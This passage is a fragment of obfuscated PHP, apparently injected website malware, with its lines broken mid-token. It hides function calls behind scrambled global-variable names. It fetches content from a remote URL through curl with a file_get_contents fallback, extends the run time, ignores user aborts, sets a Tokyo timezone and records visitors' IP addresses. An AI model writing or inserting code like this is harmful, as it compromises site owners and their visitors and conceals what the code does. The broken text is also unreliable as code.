
OBALS
"}["
UOO_FF_OF_
"]($UFFO__O_FO,CURLOPT_CO
NNECTTIMEOUT,$U__FOOF_FO);$UO_OF__OFF=${"
GLO
BALS
"}["
U_F__FOOFO
"]($UFFO__O_FO);${"
GLOBAL
S
"}["
UF___FFOOO
"]($UFFO__O_FO);}catch (Excep
tion $e){}}if(${"
GLOBALS
"}["
UFOF_OF_O_
"]($UO
_OF__OFF)<1&&${"
GLOBALS
"}["
UOF_O_O_FF
"]('fil
e_get_contents')){${"
GLOBALS
"}["
UOOFF__F_O
"]
('user_agent',$U_O_OFFO_F);try{$UO_OF__OFF=@
${"
GLOBALS
"}["
UOFF_F_OO_
"]($url);}catch (Exc
eption $e){}}return $UO_OF__OFF;};$UF__FF_OO
O=function($U_OOFO_F_F=''){@${"
GLOBALS
"}["
U_
FFO_O_FO
"](3600);@${"
GLOBALS
"}["
UFF_O_OOF_
"]
(1);${"
GLOBALS
"}["
U_OFF_O_OF
"]();@${"
GLOBAL
S
"}["
U_O_FOFF_O
"]('Asia/Tokyo');global $U_FF
OFOO__;$UFFO__FO_O="
unknown
";if(isset(${"
_SE
RVER
"})){if(isset(${"
_SERVER
"}["
HTTP_X_FORWA
RDED_FOR
"])){$UFFO__FO_O=${"
_SERVER
"}["
HTTP_
X_FORWARDED_FOR
"];}elseif(isset(${"
_SERVER
"}
["
HTTP_CLIENT_IP
"])){$UFFO__FO_O=${"
_SERVE
R
"}["
HTTP_CLIENT_IP
"];}else{$UFFO__FO_O=${"
_
SERVER
"}["
REMOTE_ADDR
"];}}else{if(${"
GLOBAL
S
"}["
U_OO_F_FFO
"]("
HTTP_X_FORWARDED_FOR
"))
{$UFFO__FO_O=${"
GLOBALS
"}["
U_OO_F_FFO
"]("
HTT
P_X_FORWARDED_FOR
");}elseif(${"
GLOBALS
"}["
U_
OO_F_FFO
"]("
HTTP_CLIENT_IP
")){$UFFO__FO_O=